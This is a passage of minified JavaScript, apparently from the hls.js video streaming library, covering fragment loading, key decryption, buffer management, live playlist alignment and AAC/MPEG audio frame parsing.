startPosition"),this.startPosition=this.lastCurrentTime=0),e&&this.onvseeking&&this.onvended&&(e.removeEventListener("seeking",this.onvseeking),e.removeEventListener("ended",this.onvended),this.onvseeking=this.onvended=null),this.keyLoader&&this.keyLoader.detach(),this.media=this.mediaBuffer=null,this.loadedmetadata=!1,this.fragmentTracker.removeAllFragments(),this.stopLoad()}onMediaSeeking(){let{config:e,fragCurrent:t,media:i,mediaBuffer:s,state:r}=this,a=i?i.currentTime:0,l=sG.bufferInfo(s||i,a,e.maxBufferHole);if(this.log(`media seeking to ${ts(a)?a.toFixed(3):a}, state: ${r}`),this.state===ri)this.resetLoadingState();else if(t){let i=e.maxFragLookUpTolerance,s=t.start-i,r=t.start+t.duration+i;if(!l.len||r<l.start||s>l.end){let e=a>r;(a<s||e)&&(e&&t.loader&&(this.log("seeking outside of buffer while fragment load in progress, cancel fragment load"),t.abortRequests(),this.resetLoadingState()),this.fragPrevious=null)}}i&&(this.fragmentTracker.removeFragmentsInRange(a,1/0,this.playlistType,!0),this.lastCurrentTime=a),this.loadedmetadata||l.len||(this.nextLoadPosition=this.startPosition=a),this.tickImmediate()}onMediaEnded(){this.startPosition=this.lastCurrentTime=0}onManifestLoaded(e,t){this.startTimeOffset=t.startTimeOffset,this.initPTS=[]}onHandlerDestroying(){this.hls.off(tl.MANIFEST_LOADED,this.onManifestLoaded,this),this.stopLoad(),super.onHandlerDestroying(),this.hls=null}onHandlerDestroyed(){this.state=s4,this.fragmentLoader&&this.fragmentLoader.destroy(),this.keyLoader&&this.keyLoader.destroy(),this.decrypter&&this.decrypter.destroy(),this.hls=this.log=this.warn=this.decrypter=this.keyLoader=this.fragmentLoader=this.fragmentTracker=null,super.onHandlerDestroyed()}loadFragment(e,t,i){this._loadFragForPlayback(e,t,i)}_loadFragForPlayback(e,t,i){let s=t=>{if(this.fragContextChanged(e)){this.warn(`Fragment ${e.sn}${t.part?" p: "+t.part.index:""} of level ${e.level} was dropped during download.`),this.fragmentTracker.removeFragment(e);return}e.stats.chunkCount++,this._handleFragmentLoadProgress(t)};this._doFragLoad(e,t,i,s).then(t=>{if(!t)return;let i=this.state;if(this.fragContextChanged(e)){i!==s6&&(this.fragCurrent||i!==re)||(this.fragmentTracker.removeFragment(e),this.state=s5);return}"payload"in t&&(this.log(`Loaded fragment ${e.sn} of level ${e.level}`),this.hls.trigger(tl.FRAG_LOADED,t)),this._handleFragmentLoadComplete(t)}).catch(t=>{this.state!==s4&&this.state!==rs&&(this.warn(`Frag error: ${(null==t?void 0:t.message)||t}`),this.resetFragmentLoading(e))})}clearTrackerIfNeeded(e){var t;let{fragmentTracker:i}=this;if(i.getState(e)===sN){let t=e.type,s=this.getFwdBufferInfo(this.mediaBuffer,t),r=Math.max(e.duration,s?s.len:this.config.maxBufferLength),a=this.backtrackFragment;(1==(a?e.sn-a.sn:0)||this.reduceMaxBufferLength(r,e.duration))&&i.removeFragment(e)}else(null==(t=this.mediaBuffer)?void 0:t.buffered.length)===0?i.removeAllFragments():i.hasParts(e.type)&&(i.detectPartialFragments({frag:e,part:null,stats:e.stats,id:e.type}),i.getState(e)===sF&&i.removeFragment(e))}checkLiveUpdate(e){if(e.updated&&!e.live){let t=e.fragments[e.fragments.length-1];this.fragmentTracker.detectPartialFragments({frag:t,part:null,stats:t.stats,id:t.type})}e.fragments[0]||(e.deltaUpdateFailed=!0)}flushMainBuffer(e,t,i=null){e-t&&this.hls.trigger(tl.BUFFER_FLUSHING,{startOffset:e,endOffset:t,type:i})}_loadInitSegment(e,t){this._doFragLoad(e,t).then(t=>{if(!t||this.fragContextChanged(e)||!this.levels)throw Error("init load aborted");return t}).then(t=>{let{hls:i}=this,{payload:s}=t,r=e.decryptdata;if(s&&s.byteLength>0&&null!=r&&r.key&&r.iv&&"AES-128"===r.method){let a=self.performance.now();return this.decrypter.decrypt(new Uint8Array(s),r.key.buffer,r.iv.buffer).catch(t=>{throw i.trigger(tl.ERROR,{type:tn.MEDIA_ERROR,details:to.FRAG_DECRYPT_ERROR,fatal:!1,error:t,reason:t.message,frag:e}),t}).then(s=>{let r=self.performance.now();return i.trigger(tl.FRAG_DECRYPTED,{frag:e,payload:s,stats:{tstart:a,tdecrypt:r}}),t.payload=s,this.completeInitSegmentLoad(t)})}return this.completeInitSegmentLoad(t)}).catch(t=>{this.state!==s4&&this.state!==rs&&(this.warn(t),this.resetFragmentLoading(e))})}completeInitSegmentLoad(e){let{levels:t}=this;if(!t)throw Error("init load aborted, missing levels");let i=e.frag.stats;this.state=s5,e.frag.data=new Uint8Array(e.payload),i.parsing.start=i.buffering.start=self.performance.now(),i.parsing.end=i.buffering.end=self.performance.now(),this.tick()}fragContextChanged(e){let{fragCurrent:t}=this;return!e||!t||e.sn!==t.sn||e.level!==t.level}fragBufferedComplete(e,t){var i,s,r,a,l;let n=this.mediaBuffer?this.mediaBuffer:this.media;if(this.log(`Buffered ${e.type} sn: ${e.sn}${t?" part: "+t.index:""} of ${this.playlistType===iK?"level":"track"} ${e.level} (frag:[${(null!=(i=e.startPTS)?i:NaN).toFixed(3)}-${(null!=(s=e.endPTS)?s:NaN).toFixed(3)}] > buffer:${n?s3(sG.getBuffered(n)):"(detached)"})`),"initSegment"!==e.sn){if(e.type!==iX){let t=e.elementaryStreams;if(!Object.keys(t).some(e=>!!t[e])){this.state=s5;return}}let t=null==(l=this.levels)?void 0:l[e.level];null!=t&&t.fragmentError&&(this.log(`Resetting level fragment error count of ${t.fragmentError} on frag buffered`),t.fragmentError=0)}this.state=s5,n&&(!this.loadedmetadata&&e.type==iK&&n.buffered.length&&(null==(r=this.fragCurrent)?void 0:r.sn)===(null==(a=this.fragPrevious)?void 0:a.sn)&&(this.loadedmetadata=!0,this.seekToStartPos()),this.tick())}seekToStartPos(){}_handleFragmentLoadComplete(e){let{transmuxer:t}=this;if(!t)return;let{frag:i,part:s,partsLoaded:r}=e,a=!r||0===r.length||r.some(e=>!e),l=new sV(i.level,i.sn,i.stats.chunkCount+1,0,s?s.index:-1,!a);t.flush(l)}_handleFragmentLoadProgress(e){}_doFragLoad(e,t,i=null,s){var r;let a,l=null==t?void 0:t.details;if(!this.levels||!l)throw Error(`frag load aborted, missing level${l?"":" detail"}s`);let n=null;if(e.encrypted&&!(null!=(r=e.decryptdata)&&r.key)?(this.log(`Loading key for ${e.sn} of [${l.startSN}-${l.endSN}], ${"[stream-controller]"===this.logPrefix?"level":"track"} ${e.level}`),this.state=s8,this.fragCurrent=e,n=this.keyLoader.load(e).then(e=>{if(!this.fragContextChanged(e.frag))return this.hls.trigger(tl.KEY_LOADED,e),this.state===s8&&(this.state=s5),e}),this.hls.trigger(tl.KEY_LOADING,{frag:e}),null===this.fragCurrent&&(n=Promise.reject(Error("frag load aborted, context changed in KEY_LOADING")))):!e.encrypted&&l.encryptedFragments.length&&this.keyLoader.loadClear(e,l.encryptedFragments),i=Math.max(e.start,i||0),this.config.lowLatencyMode&&"initSegment"!==e.sn){let r=l.partList;if(r&&s){i>e.end&&l.fragmentHint&&(e=l.fragmentHint);let a=this.getNextPart(r,e,i);if(a>-1){let o,d=r[a];return(this.log(`Loading part sn: ${e.sn} p: ${d.index} cc: ${e.cc} of playlist [${l.startSN}-${l.endSN}] parts [0-${a}-${r.length-1}] ${"[stream-controller]"===this.logPrefix?"level":"track"}: ${e.level}, target: ${parseFloat(i.toFixed(3))}`),this.nextLoadPosition=d.start+d.duration,this.state=s6,o=n?n.then(i=>!i||this.fragContextChanged(i.frag)?null:this.doFragPartsLoad(e,d,t,s)).catch(e=>this.handleFragLoadError(e)):this.doFragPartsLoad(e,d,t,s).catch(e=>this.handleFragLoadError(e)),this.hls.trigger(tl.FRAG_LOADING,{frag:e,part:d,targetBufferTime:i}),null===this.fragCurrent)?Promise.reject(Error("frag load aborted, context changed in FRAG_LOADING parts")):o}if(!e.url||this.loadedEndOfParts(r,i))return Promise.resolve(null)}}this.log(`Loading fragment ${e.sn} cc: ${e.cc} ${l?"of ["+l.startSN+"-"+l.endSN+"] ":""}${"[stream-controller]"===this.logPrefix?"level":"track"}: ${e.level}, target: ${parseFloat(i.toFixed(3))}`),ts(e.sn)&&!this.bitrateTest&&(this.nextLoadPosition=e.start+e.duration),this.state=s6;let o=this.config.progressive;return(a=o&&n?n.then(t=>!t||this.fragContextChanged(null==t?void 0:t.frag)?null:this.fragmentLoader.load(e,s)).catch(e=>this.handleFragLoadError(e)):Promise.all([this.fragmentLoader.load(e,o?s:void 0),n]).then(([e])=>(!o&&e&&s&&s(e),e)).catch(e=>this.handleFragLoadError(e)),this.hls.trigger(tl.FRAG_LOADING,{frag:e,targetBufferTime:i}),null===this.fragCurrent)?Promise.reject(Error("frag load aborted, context changed in FRAG_LOADING")):a}doFragPartsLoad(e,t,i,s){return new Promise((r,a)=>{var l;let n=[],o=null==(l=i.details)?void 0:l.partList,d=t=>{this.fragmentLoader.loadPart(e,t,s).then(s=>{n[t.index]=s;let a=s.part;this.hls.trigger(tl.FRAG_LOADED,s);let l=sm(i,e.sn,t.index+1)||sf(o,e.sn,t.index+1);if(!l)return r({frag:e,part:a,partsLoaded:n});d(l)}).catch(a)};d(t)})}handleFragLoadError(e){if("data"in e){let t=e.data;e.data&&t.details===to.INTERNAL_ABORTED?this.handleFragLoadAborted(t.frag,t.part):this.hls.trigger(tl.ERROR,t)}else this.hls.trigger(tl.ERROR,{type:tn.OTHER_ERROR,details:to.INTERNAL_EXCEPTION,err:e,error:e,fatal:!0});return null}_handleTransmuxerFlush(e){let t=this.getCurrentContext(e);if(!t||this.state!==re){this.fragCurrent||this.state===s4||this.state===rs||(this.state=s5);return}let{frag:i,part:s,level:r}=t,a=self.performance.now();i.stats.parsing.end=a,s&&(s.stats.parsing.end=a),this.updateLevelTiming(i,s,r,e.partial)}getCurrentContext(e){let{levels:t,fragCurrent:i}=this,{level:s,sn:r,part:a}=e;if(!(null!=t&&t[s]))return this.warn(`Levels object was unset while buffering fragment ${r} of level ${s}. The current chunk will not be buffered.`),null;let l=t[s],n=a>-1?sm(l,r,a):null,o=n?n.fragment:function(e,t,i){if(!(null!=e&&e.details))return null;let s=e.details,r=s.fragments[t-s.startSN];return r||(r=s.fragmentHint)&&r.sn===t?r:t<s.startSN&&i&&i.sn===t?i:null}(l,r,i);return o?(i&&i!==o&&(o.stats=i.stats),{frag:o,part:n,level:l}):null}bufferFragmentData(e,t,i,s,r){var a;if(!e||this.state!==re)return;let{data1:l,data2:n}=e,o=l;if(l&&n&&(o=iu(l,n)),!(null!=(a=o)&&a.length))return;let d={type:e.type,frag:t,part:i,chunkMeta:s,parent:t.type,data:o};if(this.hls.trigger(tl.BUFFER_APPENDING,d),e.dropped&&e.independent&&!i){if(r)return;this.flushBufferGap(t)}}flushBufferGap(e){let t=this.media;if(!t)return;if(!sG.isBuffered(t,t.currentTime))return void this.flushMainBuffer(0,e.start);let i=t.currentTime,s=sG.bufferInfo(t,i,0),r=e.duration,a=Math.min(2*this.config.maxFragLookUpTolerance,.25*r),l=Math.max(Math.min(e.start-a,s.end-a),i+a);e.start-l>a&&this.flushMainBuffer(l,e.start)}getFwdBufferInfo(e,t){let i=this.getLoadPosition();return ts(i)?this.getFwdBufferInfoAtPos(e,i,t):null}getFwdBufferInfoAtPos(e,t,i){let{config:{maxBufferHole:s}}=this,r=sG.bufferInfo(e,t,s);if(0===r.len&&void 0!==r.nextStart){let a=this.fragmentTracker.getBufferedFrag(t,i);if(a&&r.nextStart<a.end)return sG.bufferInfo(e,t,Math.max(r.nextStart,s))}return r}getMaxBufferLength(e){let{config:t}=this;return Math.min(e?Math.max(8*t.maxBufferSize/e,t.maxBufferLength):t.maxBufferLength,t.maxMaxBufferLength)}reduceMaxBufferLength(e,t){let i=this.config,s=Math.max(Math.min(e-t,i.maxBufferLength),t),r=Math.max(e-3*t,i.maxMaxBufferLength/2,s);return r>=s&&(i.maxMaxBufferLength=r,this.warn(`Reduce max buffer length to ${r}s`),!0)}getAppendedFrag(e,t=iK){let i=this.fragmentTracker.getAppendedFrag(e,iK);return i&&"fragment"in i?i.fragment:i}getNextFragment(e,t){let i,s=t.fragments,r=s.length;if(!r)return null;let{config:a}=this,l=s[0].start;if(t.live){let n=a.initialLiveManifestSize;if(r<n)return this.warn(`Not enough fragments to start playback (have: ${r}, need: ${n})`),null;(t.PTSKnown||this.startFragRequested||-1!==this.startPosition)&&!(e<l)||(i=this.getInitialLiveFragment(t,s),this.startPosition=this.nextLoadPosition=i?this.hls.liveSyncPosition||i.start:e)}else e<=l&&(i=s[0]);if(!i){let s=a.lowLatencyMode?t.partEnd:t.fragmentEnd;i=this.getFragmentAtPosition(e,s,t)}return this.mapToInitFragWhenRequired(i)}isLoopLoading(e,t){let i=this.fragmentTracker.getState(e);return("OK"===i||i===sF&&!!e.gap)&&this.nextLoadPosition>t}getNextFragmentLoopLoading(e,t,i,s,r){let a=e.gap,l=this.getNextFragment(this.nextLoadPosition,t);if(null===l)return l;if(e=l,a&&e&&!e.gap&&i.nextStart){let t=this.getFwdBufferInfoAtPos(this.mediaBuffer?this.mediaBuffer:this.media,i.nextStart,s);if(null!==t&&i.len+t.len>=r)return this.log(`buffer full after gaps in "${s}" playlist starting at sn: ${e.sn}`),null}return e}mapToInitFragWhenRequired(e){return null==e||!e.initSegment||null!=e&&e.initSegment.data||this.bitrateTest?e:e.initSegment}getNextPart(e,t,i){let s=-1,r=!1,a=!0;for(let l=0,n=e.length;l<n;l++){let n=e[l];if(a=a&&!n.independent,s>-1&&i<n.start)break;let o=n.loaded;o?s=-1:(r||n.independent||a)&&n.fragment===t&&(s=l),r=o}return s}loadedEndOfParts(e,t){let i=e[e.length-1];return i&&t>i.start&&i.loaded}getInitialLiveFragment(e,t){let i=this.fragPrevious,s=null;if(i){if(e.hasProgramDateTime&&(this.log(`Live playlist, switching playlist, load frag with same PDT: ${i.programDateTime}`),s=function(e,t,i){if(null===t||!Array.isArray(e)||!e.length||!ts(t)||t<(e[0].programDateTime||0)||t>=(e[e.length-1].endProgramDateTime||0))return null;i=i||0;for(let s=0;s<e.length;++s){let r=e[s];if(function(e,t,i){let s=1e3*Math.min(t,i.duration+(i.deltaPTS?i.deltaPTS:0));return(i.endProgramDateTime||0)-s>e}(t,i,r))return r}return null}(t,i.endProgramDateTime,this.config.maxFragLookUpTolerance)),!s){let a=i.sn+1;if(a>=e.startSN&&a<=e.endSN){let r=t[a-e.startSN];i.cc===r.cc&&(s=r,this.log(`Live playlist, switching playlist, load frag with next SN: ${s.sn}`))}if(!s){var r;r=i.cc,(s=sT(t,e=>e.cc<r?1:e.cc>r?-1:0))&&this.log(`Live playlist, switching playlist, load frag with same CC: ${s.sn}`)}}}else{let t=this.hls.liveSyncPosition;null!==t&&(s=this.getFragmentAtPosition(t,this.bitrateTest?e.fragmentEnd:e.edge,e))}return s}getFragmentAtPosition(e,t,i){let s,{config:r}=this,{fragPrevious:a}=this,{fragments:l,endSN:n}=i,{fragmentHint:o}=i,{maxFragLookUpTolerance:d}=r,u=i.partList,c=!!(r.lowLatencyMode&&null!=u&&u.length&&o);if(c&&o&&!this.bitrateTest&&(l=l.concat(o),n=o.sn),s=e<t?sx(a,l,e,e>t-d?0:d):l[l.length-1]){let e=s.sn-i.startSN,t=this.fragmentTracker.getState(s);if(("OK"===t||t===sF&&s.gap)&&(a=s),a&&s.sn===a.sn&&(!c||u[0].fragment.sn>s.sn)&&a&&s.level===a.level){let t=l[e+1];s=s.sn<n&&"OK"!==this.fragmentTracker.getState(t)?t:null}}return s}synchronizeToLiveEdge(e){let{config:t,media:i}=this;if(!i)return;let s=this.hls.liveSyncPosition,r=i.currentTime,a=e.fragments[0].start,l=e.edge,n=r>=a-t.maxFragLookUpTolerance&&r<=l;if(null!==s&&i.duration>s&&(r<s||!n)){let a=void 0!==t.liveMaxLatencyDuration?t.liveMaxLatencyDuration:t.liveMaxLatencyDurationCount*e.targetduration;(!n&&i.readyState<4||r<l-a)&&(this.loadedmetadata||(this.nextLoadPosition=s),i.readyState&&(this.warn(`Playback: ${r.toFixed(3)} is located too far from the end of live sliding playlist: ${l}, reset currentTime to : ${s.toFixed(3)}`),i.currentTime=s))}}alignPlaylists(e,t,i){let s=e.fragments.length;if(!s)return this.warn("No fragments in live playlist"),0;let r=e.fragments[0].start,a=!t,l=e.alignedSliding&&ts(r);if(a||!l&&!r){let{fragPrevious:r}=this;i&&(function(e,t,i){if(i&&(t.endCC>t.startCC||e&&e.cc<t.startCC)){let e=function(e,t){let i=e.fragments,s=t.fragments;if(!s.length||!i.length)return void th.log("No fragments to align");let r=sz(i,s[0].cc);return r&&(!r||r.startPTS)?r:void th.log("No frag in previous level to align on")}(i,t);e&&ts(e.start)&&(th.log(`Adjusting PTS using last level due to CC increase within current level ${t.url}`),sq(e.start,t))}}(r,e,i),!e.alignedSliding&&i&&sK(e,i),e.alignedSliding||!i||e.skippedSegments||sc(i,e));let a=e.fragments[0].start;return this.log(`Live playlist sliding: ${a.toFixed(2)} start-sn: ${t?t.startSN:"na"}->${e.startSN} prev-sn: ${r?r.sn:"na"} fragments: ${s}`),a}return r}waitForCdnTuneIn(e){return e.live&&e.canBlockReload&&e.partTarget&&e.tuneInGoal>Math.max(e.partHoldBack,3*e.partTarget)}setStartPosition(e,t){let i=this.startPosition;if(i<t&&(i=-1),-1===i||-1===this.lastCurrentTime){let s=null!==this.startTimeOffset,r=s?this.startTimeOffset:e.startTimeOffset;null!==r&&ts(r)?(i=t+r,r<0&&(i+=e.totalduration),i=Math.min(Math.max(t,i),t+e.totalduration),this.log(`Start time offset ${r} found in ${s?"multivariant":"media"} playlist, adjust startPosition to ${i}`),this.startPosition=i):e.live?i=this.hls.liveSyncPosition||t:this.startPosition=i=0,this.lastCurrentTime=i}this.nextLoadPosition=i}getLoadPosition(){let{media:e}=this,t=0;return this.loadedmetadata&&e?t=e.currentTime:this.nextLoadPosition&&(t=this.nextLoadPosition),t}handleFragLoadAborted(e,t){this.transmuxer&&"initSegment"!==e.sn&&e.stats.aborted&&(this.warn(`Fragment ${e.sn}${t?" part "+t.index:""} of level ${e.level} was aborted`),this.resetFragmentLoading(e))}resetFragmentLoading(e){this.fragCurrent&&(this.fragContextChanged(e)||this.state===s9)||(this.state=s5)}onFragmentOrKeyLoadError(e,t){if(t.chunkMeta&&!t.frag){let e=this.getCurrentContext(t.chunkMeta);e&&(t.frag=e.frag)}let i=t.frag;if(!i||i.type!==e||!this.levels)return;if(this.fragContextChanged(i)){var s;this.warn(`Frag load error must match current frag to retry ${i.url} > ${null==(s=this.fragCurrent)?void 0:s.url}`);return}let r=t.details===to.FRAG_GAP;r&&this.fragmentTracker.fragBuffered(i,!0);let a=t.errorAction,{action:l,retryCount:n=0,retryConfig:o}=a||{};if(a&&5===l&&o){this.resetStartWhenNotLoaded(this.levelLastLoaded);let s=sy(o,n);this.warn(`Fragment ${i.sn} of ${e} ${i.level} errored with ${t.details}, retrying loading ${n+1}/${o.maxNumRetry} in ${s}ms`),a.resolved=!0,this.retryDate=self.performance.now()+s,this.state=s9}else if(o&&a){if(this.resetFragmentErrors(e),!(n<o.maxNumRetry))return void th.warn(`${t.details} reached or exceeded max retry (${n})`);r||3===l||(a.resolved=!0)}else(null==a?void 0:a.action)===2?this.state=ra:this.state=rs;this.tickImmediate()}reduceLengthAndFlushBuffer(e){if(this.state===re||this.state===rt){let t=e.frag,i=e.parent,s=this.getFwdBufferInfo(this.mediaBuffer,i),r=s&&s.len>.5;r&&this.reduceMaxBufferLength(s.len,(null==t?void 0:t.duration)||10);let a=!r;return a&&this.warn(`Buffer full error while media.currentTime is not buffered, flush ${i} buffer`),t&&(this.fragmentTracker.removeFragment(t),this.nextLoadPosition=t.start),this.resetLoadingState(),a}return!1}resetFragmentErrors(e){e===iY&&(this.fragCurrent=null),this.loadedmetadata||(this.startFragRequested=!1),this.state!==s4&&(this.state=s5)}afterBufferFlushed(e,t,i){if(!e)return;let s=sG.getBuffered(e);this.fragmentTracker.detectEvictedFragments(t,s,i),this.state===ri&&this.resetLoadingState()}resetLoadingState(){this.log("Reset loading state"),this.fragCurrent=null,this.fragPrevious=null,this.state=s5}resetStartWhenNotLoaded(e){if(!this.loadedmetadata){this.startFragRequested=!1;let t=e?e.details:null;null!=t&&t.live?(this.startPosition=-1,this.setStartPosition(t,0),this.resetLoadingState()):this.nextLoadPosition=this.startPosition}}resetWhenMissingContext(e){this.warn(`The loading context changed while buffering fragment ${e.sn} of level ${e.level}. This chunk will not be buffered.`),this.removeUnbufferedFrags(),this.resetStartWhenNotLoaded(this.levelLastLoaded),this.resetLoadingState()}removeUnbufferedFrags(e=0){this.fragmentTracker.removeFragmentsInRange(e,1/0,this.playlistType,!1,!0)}updateLevelTiming(e,t,i,s){var r;let a=i.details;if(!a)return void this.warn("level.details undefined");if(!Object.keys(e.elementaryStreams).reduce((t,r)=>{let l=e.elementaryStreams[r];if(l){let n=l.endPTS-l.startPTS;if(n<=0)return this.warn(`Could not parse fragment ${e.sn} ${r} duration reliably (${n})`),t||!1;let o=s?0:su(a,e,l.startPTS,l.endPTS,l.startDTS,l.endDTS);return this.hls.trigger(tl.LEVEL_PTS_UPDATED,{details:a,level:i,drift:o,type:r,frag:e,start:l.startPTS,end:l.endPTS}),!0}return t},!1)&&(null==(r=this.transmuxer)?void 0:r.error)===null){let t=Error(`Found no media in fragment ${e.sn} of level ${e.level} resetting transmuxer to fallback to playlist timing`);if(0===i.fragmentError&&(i.fragmentError++,e.gap=!0,this.fragmentTracker.removeFragment(e),this.fragmentTracker.fragBuffered(e,!0)),this.warn(t.message),this.hls.trigger(tl.ERROR,{type:tn.MEDIA_ERROR,details:to.FRAG_PARSING_ERROR,fatal:!1,error:t,frag:e,reason:`Found no media in msn ${e.sn} of level "${i.url}"`}),!this.hls)return;this.resetTransmuxer()}this.state=rt,this.hls.trigger(tl.FRAG_PARSED,{frag:e,part:t})}resetTransmuxer(){this.transmuxer&&(this.transmuxer.destroy(),this.transmuxer=null)}recoverWorkerError(e){"demuxerWorker"===e.event&&(this.fragmentTracker.removeAllFragments(),this.resetTransmuxer(),this.resetStartWhenNotLoaded(this.levelLastLoaded),this.resetLoadingState())}set state(e){let t=this._state;t!==e&&(this._state=e,this.log(`${t}->${e}`))}get state(){return this._state}}class rn{constructor(){this.chunks=[],this.dataLength=0}push(e){this.chunks.push(e),this.dataLength+=e.length}flush(){let e,{chunks:t,dataLength:i}=this;return t.length?(e=1===t.length?t[0]:function(e,t){let i=new Uint8Array(t),s=0;for(let t=0;t<e.length;t++){let r=e[t];i.set(r,s),s+=r.length}return i}(t,i),this.reset(),e):new Uint8Array(0)}reset(){this.chunks.length=0,this.dataLength=0}}function ro(e="",t=9e4){return{type:e,id:-1,pid:-1,inputTimeScale:t,sequenceNumber:-1,samples:[],dropped:0}}class rd{constructor(){this._audioTrack=void 0,this._id3Track=void 0,this.frameIndex=0,this.cachedData=null,this.basePTS=null,this.initPTS=null,this.lastPTS=null}resetInitSegment(e,t,i,s){this._id3Track={type:"id3",id:3,pid:-1,inputTimeScale:9e4,sequenceNumber:0,samples:[],dropped:0}}resetTimeStamp(e){this.initPTS=e,this.resetContiguity()}resetContiguity(){this.basePTS=null,this.lastPTS=null,this.frameIndex=0}canParse(e,t){return!1}appendFrame(e,t,i){}demux(e,t){let i;this.cachedData&&(e=iu(this.cachedData,e),this.cachedData=null);let s=tz(e,0),r=s?s.length:0,a=this._audioTrack,l=this._id3Track,n=s?tK(s):void 0,o=e.length;for((null===this.basePTS||0===this.frameIndex&&ts(n))&&(this.basePTS=ru(n,t,this.initPTS),this.lastPTS=this.basePTS),null===this.lastPTS&&(this.lastPTS=this.basePTS),s&&s.length>0&&l.samples.push({pts:this.lastPTS,dts:this.lastPTS,data:s,type:i5,duration:1/0});r<o;){if(this.canParse(e,r)){let t=this.appendFrame(a,e,r);t?(this.frameIndex++,this.lastPTS=t.sample.pts,r+=t.length,i=r):r=o}else tq(e,r)?(s=tz(e,r),l.samples.push({pts:this.lastPTS,dts:this.lastPTS,data:s,type:i5,duration:1/0}),r+=s.length,i=r):r++;if(r===o&&i!==o){let t=tG(e,i);this.cachedData?this.cachedData=iu(this.cachedData,t):this.cachedData=t}}return{audioTrack:a,videoTrack:ro(),id3Track:l,textTrack:ro()}}demuxSampleAes(e,t,i){return Promise.reject(Error(`[${this}] This demuxer does not support Sample-AES decryption`))}flush(e){let t=this.cachedData;return t&&(this.cachedData=null,this.demux(t,0)),{audioTrack:this._audioTrack,videoTrack:ro(),id3Track:this._id3Track,textTrack:ro()}}destroy(){}}let ru=(e,t,i)=>ts(e)?90*e:9e4*t+(i?9e4*i.baseTime/i.timescale:0);function rc(e,t){return 255===e[t]&&(246&e[t+1])==240}function rh(e,t){return 1&e[t+1]?7:9}function rm(e,t){return(3&e[t+3])<<11|e[t+4]<<3|(224&e[t+5])>>>5}function rf(e,t){return t+1<e.length&&rc(e,t)}function rg(e,t,i,s,r){if(!e.samplerate){let a=function(e,t,i,s){let r,a,l,n,o=navigator.userAgent.toLowerCase(),d=[96e3,88200,64e3,48e3,44100,32e3,24e3,22050,16e3,12e3,11025,8e3,7350];r=((192&t[i+2])>>>6)+1;let u=(60&t[i+2])>>>2;if(u>d.length-1){let t=Error(`invalid ADTS sampling index:${u}`);e.emit(tl.ERROR,tl.ERROR,{type:tn.MEDIA_ERROR,details:to.FRAG_PARSING_ERROR,fatal:!0,error:t,reason:t.message});return}return l=(1&t[i+2])<<2|(192&t[i+3])>>>6,th.log(`manifest codec:${s}, ADTS type:${r}, samplingIndex:${u}`),/firefox/i.test(o)?u>=6?(r=5,n=[,,,,],a=u-3):(r=2,n=[,,],a=u):-1!==o.indexOf("android")?(r=2,n=[,,],a=u):(r=5,n=[,,,,],s&&(-1!==s.indexOf("mp4a.40.29")||-1!==s.indexOf("mp4a.40.5"))||!s&&u>=6?a=u-3:((s&&-1!==s.indexOf("mp4a.40.2")&&(u>=6&&1===l||/vivaldi/i.test(o))||!s&&1===l)&&(r=2,n=[,,]),a=u)),n[0]=r<<3,n[0]|=(14&u)>>1,n[1]|=(1&u)<<7,n[1]|=l<<3,5===r&&(n[1]|=(14&a)>>1,n[2]=(1&a)<<7,n[2]|=8,n[3]=0),{config:n,samplerate:d[u],channelCount:l,codec:"mp4a.40."+r,manifestCodec:s}}(t,i,s,r);a&&(e.config=a.config,e.samplerate=a.samplerate,e.channelCount=a.channelCount,e.codec=a.codec,e.manifestCodec=a.manifestCodec,th.log(`parsed codec:${e.codec}, rate:${a.samplerate}, channels:${a.channelCount}`))}}function rp(e,t,i,s,r){let a,l=s+r*(9216e4/e.samplerate),n=function(e,t){let i=rh(e,t);if(t+i<=e.length){let s=rm(e,t)-i;if(s>0)return{headerLength:i,frameLength:s}}}(t,i);if(n){let{frameLength:s,headerLength:r}=n,o=r+s,d=Math.max(0,i+o-t.length);d?(a=new Uint8Array(o-r)).set(t.subarray(i+r,t.length),0):a=t.subarray(i+r,i+o);let u={unit:a,pts:l};return d||e.samples.push(u),{sample:u,length:o,missing:d}}let o=t.length-i;return(a=new Uint8Array(o)).set(t.subarray(i,t.length),0),{sample:{unit:a,pts:l},length:o,missing:-1}}let r_=null,ry=[32,64,96,128,160,192,224,256,288,320,352,384,416,448,32,48,56,64,80,96,112,128,160,192,224,256,320,384,32,40,48,56,64,80,96,112,128,160,192,224,256,320,32,48,56,64,80,96,112,128,144,160,176,192,224,256,8,16,24,32,40,48,56,64,80,96,112,128,144,160],rv=[44100,48e3,32e3,22050,24e3,16e3,11025,12e3,8e3],rS=[[0,72,144,12],[0,0,0,0],[0,72,144,12],[0,144,144,12]],rT=[0,1,1,4];function rx(e,t,i,s,r){if(i+24>t.length)return;let a=rb(t,i);if(a&&i+a.frameLength<=t.length){let l=s+r*(9e4*a.samplesPerFrame/a.sampleRate),n={unit:t.subarray(i,i+a.frameLength),pts:l,dts:l};return e.config=[],e.channelCount=a.channelCount,e.samplerate=a.sampleRate,e.samples.push(n),{sample:n,length:a.frameLength,missing:0}}}function rb(e,t){let i=e[t+1]>>3&3,s=e[t+1]>>1&3,r=e[t+2]>>4&15,a=e[t+2]>>2&3;if(1!==i&&0!==r&&15!==r&&3!==a){let l=e[t+2]>>1&1,n=e[t+3]>>6,o=1e3*ry[14*(3===i?3-s:3===s?3:4)+r-1],d=rv[3*(3===i?0:2===i?1:2)+a],u=rS[i][s],c=rT[s],h=Math.floor(u*o/d+l)*c;if(null===r_){let e=(navigator.userAgent||"").match(/Chrome\/(\d+)/i);r_=e?parseInt(e[1]):0}return r_&&r_<=87&&2===s&&o>=224e3&&0===n&&(e[t+3]=128|e[t+3]),{sampleRate:d,channelCount:3===n?1:2,frameLength:h,samplesPerFrame:8*u*c}}}function rE(e,t){return 255===e[t]&&(224&e[t+1])==224&&(6&e[t+1])!=0}function rk(e,t){return t+1<e.length&&rE(e,t)}function rC(e,t){if(t+1<e.length&&rE(e,t)){let i=rb(e,t),s=4;null!=i&&i.frameLength&&(s=i.frameLength);let r=t+s;return r===e.length||rk(e,r)}return!1}let rw=/\/emsg[-/]ID3/i,rL=(e,t)=>{let i=0,s=5;t+=5;let r=new Uint32Array(1),a=new Uint32Array(1),l=new Uint8Array(1);for(;s>0;){l[0]=e[t];let n=Math.min(s,8),o=8-n;a[0]=0xff000000>>>24+o<<o,r[0]=(l[0]&a[0])>>o,i=i?i<<n|r[0]:r[0],t+=1,s-=n}return i};function rA(e,t,i,s,r){if(i+8>t.length||11!==t[i]||119!==t[i+1])return -1;let a=t[i+4]>>6;if(a>=3)return -1;let 